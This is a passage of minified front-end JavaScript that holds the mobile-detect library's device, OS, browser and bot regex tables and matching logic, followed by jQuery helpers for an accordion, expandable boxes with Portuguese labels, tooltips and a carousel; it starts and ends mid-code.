\\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android.*\\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9",JXDTablet:"Android.*\\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",Hudl:"Hudl HT7S3",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bJolla\\b|\\bTP750\\b"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Window Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+|Coast/[0-9.]+",Skyfire:"Skyfire",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version.*Mobile.*Safari|Safari.*Mobile|MobileSafari",Tizen:"Tizen",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Puffin:"Puffin",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:"Firefox/[VER]",Fennec:"Fennec/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]","UC Browser":"UC Browser[VER]",MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i}},s=Object.prototype.hasOwnProperty;return r.FALLBACK_PHONE="UnknownPhone",r.FALLBACK_TABLET="UnknownTablet",r.FALLBACK_MOBILE="UnknownMobile",a="isArray"in Array?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},function(){var e,t,n,o,l,c,u=r.mobileDetectRules;for(e in u.props)if(s.call(u.props,e)){for(t=u.props[e],a(t)||(t=[t]),l=t.length,o=0;l>o;++o)(c=(n=t[o]).indexOf("[VER]"))>=0&&(n=n.substring(0,c)+"([\\w._\\+]+)"+n.substring(c+5)),t[o]=new RegExp(n,"i");u.props[e]=t}i(u.oss),i(u.phones),i(u.tablets),i(u.uas),i(u.utils),u.oss0={WindowsPhoneOS:u.oss.WindowsPhoneOS,WindowsMobileOS:u.oss.WindowsMobileOS}}(),r.findMatch=function(e,t){for(var n in e)if(s.call(e,n)&&e[n].test(t))return n;return null},r.findMatches=function(e,t){var n=[];for(var i in e)s.call(e,i)&&e[i].test(t)&&n.push(i);return n},r.getVersionStr=function(e,t){var n,i,o,a,l=r.mobileDetectRules.props;if(s.call(l,e))for(o=(n=l[e]).length,i=0;o>i;++i)if(null!==(a=n[i].exec(t)))return a[1];return null},r.getVersion=function(e,t){var n=r.getVersionStr(e,t);return n?r.prepareVersionNo(n):NaN},r.prepareVersionNo=function(e){var t;return 1===(t=e.split(/[a-z._ \/\-]/i)).length&&(e=t[0]),t.length>1&&(e=t[0]+".",t.shift(),e+=t.join("")),Number(e)},r.isMobileFallback=function(e){return r.detectMobileBrowsers.fullPattern.test(e)||r.detectMobileBrowsers.shortPattern.test(e.substr(0,4))},r.isTabletFallback=function(e){return r.detectMobileBrowsers.tabletPattern.test(e)},r.prepareDetectionCache=function(e,n,i){var a,s,l;if(e.mobile===t)return(s=r.findMatch(r.mobileDetectRules.tablets,n))?(e.mobile=e.tablet=s,void(e.phone=null)):(a=r.findMatch(r.mobileDetectRules.phones,n))?(e.mobile=e.phone=a,void(e.tablet=null)):void(r.isMobileFallback(n)?(l=o.isPhoneSized(i),l===t?(e.mobile=r.FALLBACK_MOBILE,e.tablet=e.phone=null):l?(e.mobile=e.phone=r.FALLBACK_PHONE,e.tablet=null):(e.mobile=e.tablet=r.FALLBACK_TABLET,e.phone=null)):r.isTabletFallback(n)?(e.mobile=e.tablet=r.FALLBACK_TABLET,e.phone=null):e.mobile=e.tablet=e.phone=null)},r.mobileGrade=function(e){var t=null!==e.mobile();return e.os("iOS")&&e.version("iPad")>=4.3||e.os("iOS")&&e.version("iPhone")>=3.1||e.os("iOS")&&e.version("iPod")>=3.1||e.version("Android")>2.1&&e.is("Webkit")||e.version("Windows Phone OS")>=7||e.is("BlackBerry")&&e.version("BlackBerry")>=6||e.match("Playbook.*Tablet")||e.version("webOS")>=1.4&&e.match("Palm|Pre|Pixi")||e.match("hp.*TouchPad")||e.is("Firefox")&&e.version("Firefox")>=12||e.is("Chrome")&&e.is("AndroidOS")&&e.version("Android")>=4||e.is("Skyfire")&&e.version("Skyfire")>=4.1&&e.is("AndroidOS")&&e.version("Android")>=2.3||e.is("Opera")&&e.version("Opera Mobi")>11&&e.is("AndroidOS")||e.is("MeeGoOS")||e.is("Tizen")||e.is("Dolfin")&&e.version("Bada")>=2||(e.is("UC Browser")||e.is("Dolfin"))&&e.version("Android")>=2.3||e.match("Kindle Fire")||e.is("Kindle")&&e.version("Kindle")>=3||e.is("AndroidOS")&&e.is("NookTablet")||e.version("Chrome")>=11&&!t||e.version("Safari")>=5&&!t||e.version("Firefox")>=4&&!t||e.version("MSIE")>=7&&!t||e.version("Opera")>=10&&!t?"A":e.os("iOS")&&e.version("iPad")<4.3||e.os("iOS")&&e.version("iPhone")<3.1||e.os("iOS")&&e.version("iPod")<3.1||e.is("Blackberry")&&e.version("BlackBerry")>=5&&e.version("BlackBerry")<6||e.version("Opera Mini")>=5&&e.version("Opera Mini")<=6.5&&(e.version("Android")>=2.3||e.is("iOS"))||e.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||e.version("Opera Mobi")>=11&&e.is("SymbianOS")?"B":(e.version("BlackBerry")<5||e.match("MSIEMobile|Windows CE.*Mobile")||e.version("Windows Mobile"),"C")},r.detectOS=function(e){return r.findMatch(r.mobileDetectRules.oss0,e)||r.findMatch(r.mobileDetectRules.oss,e)},r.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},o.prototype={constructor:o,mobile:function(){return r.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return r.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return r.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===t&&(this._cache.userAgent=r.findMatch(r.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===t&&(this._cache.userAgents=r.findMatches(r.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===t&&(this._cache.os=r.detectOS(this.ua)),this._cache.os},version:function(e){return r.getVersion(e,this.ua)},versionStr:function(e){return r.getVersionStr(e,this.ua)},is:function(t){return n(this.userAgents(),t)||e(t,this.os())||e(t,this.phone())||e(t,this.tablet())||n(r.findMatches(r.mobileDetectRules.utils,this.ua),t)},match:function(e){return e instanceof RegExp||(e=new RegExp(e,"i")),e.test(this.ua)},isPhoneSized:function(e){return o.isPhoneSized(e||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===t&&(this._cache.grade=r.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?o.isPhoneSized=function(e){return 0>e?t:r.getDeviceSmallerSide()<=e}:o.isPhoneSized=function(){},o._impl=r,o}))}(function(){if("undefined"!=typeof module&&module.exports)return function(e){module.exports=e()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(e){window.MobileDetect=e()};throw new Error("unknown environment")}()),UIB={},UIBP={},UIBT={},UIB.events={onReady:[],onResize:[],onScroll:[]},UIBP.accordion=function(e){function t(){$(this).hasClass("active")?($(this).removeClass("active"),$(this).next(".cpn-content").removeClass("active")):(n.items.removeClass("active"),n.contents.removeClass("active"),$(this).addClass("active"),$(this).next(".cpn-content").addClass("active"))}var n={};n.el=e,n.items=n.el.children(".cpn-item"),n.contents=n.el.children(".cpn-content"),n.items.unbind(".bindAccordion"),n.items.bind("click.bindAccordion",t)},UIBP.bindExpandableBox=function(){$(".cpn-expandable").each((function(){var e=$(this),t=e.attr("data-labels");if(null!=t)var n=t.split(",")[0],i=t.split(",")[1];else n="Ver mais",i="Ver menos";var o=e.attr("data-mh");if(e.css("max-height","none"),e.find(".cpn-expand").remove(),e.innerHeight()>o){e.css("max-height",o+"px");var a=$("<i class='cpn-expand exp'>"+n+" \u25be</i>").appendTo(e),r=$("<i class='cpn-expand col'>"+i+" \u25b4</i>").appendTo(e);a.click((function(){e.addClass("expanded")})),r.click((function(){e.removeClass("expanded")}))}}))},UIBP.bindTooltips=function(e){null==e&&(e=$("body")),e.find("[data-tooltip]").each((function(){var e,t=$(this),n=500,i=t.data("tooltip");null!=t.data("delay")&&(n=t.data("delay")),t.mouseenter((function(){e=setTimeout(this.call,n)})).mouseleave((function(){clearTimeout(e)})),this.call=function(){$('<span class="cpn-tooltip">'+i+"</span>").appendTo(t).fadeIn(100),t.mouseleave((function(){$("span.cpn-tooltip").fadeOut(100,(function(){$(this).remove()}))}))}}))},UIBP.carousel=function(e,t){if(void 0===t)t=".cpn-item";var n={setup:function(){this.cont=e,this.view=this.cont.wrapInner("<div class='cpn-carousel-viewport'></div>").children(),this.wrap=this.view.wrapInner("<div class='cpn-carousel-wrapper'></div>").children(),this.items=this.wrap.children(t),this.items.css("display","inline-block"),this.cont.hasClass("cpn-carousel-thumb")?this.navtype="thumb":(this.cont.addClass("cpn-carousel-bullet"),this.navtype="bullet"),this.items.length<1||this.refresh()},refresh:function(){this.items.length<1||(void 0!==this.nav&&this.nav.remove(),this.lastItem=this.items.eq(this.items.length-1),this.items.css("width",""),this.items.css("width",this.lastItem.innerWidth()),this.viewWidth=this.view.innerWidth(),this.wrapWidth=this.lastItem.position().left+this.lastItem.innerWidth(),this.wrapWidth/this.viewWidth%1<.1?this.pageLength=Math.floor(this.wrapWidth/this.viewWidth):this.pageLength=Math.ceil(this.wrapWidth/this.viewWidth),this.pageLength>1&&(this.buildNav(),this.goToPage(0)))},buildNav:function(){var e=this;for(this.nav=$("<div class='cpn-carousel-nav'></div>").appendTo(this.cont),this.pageCont=$("<div class='cpn-carousel-pages'></div>").appendTo(this.nav),this.btPrev=$("<button class='cpn-carousel-prev'>\u2039</button>").appendTo(this.nav).bind("click",(function(){e.goToPage(e.curPage-1)})),this.btNext=$("<button class='cpn-carousel-next'>\u203a</button>").appendTo(this.nav).bind("click",(function(){e.goToPage(e.curPage+1)})),p=0;p<this.pageLength;p++){var t=this.items.eq(p),n=$("<button class='cpn-carousel-page'></button>").attr("data-page",p).appendTo(this.pageCont).bind("click",(function(){e.goToPage($(this).attr("data-page"))}));"thumb"==this.navtype&&(t.hasClass("thumb-video")&&n.append("<i class='fa fa-play'></i>"),n.append("<img class='thumb' src='"+t.attr("data-thumb")+"' 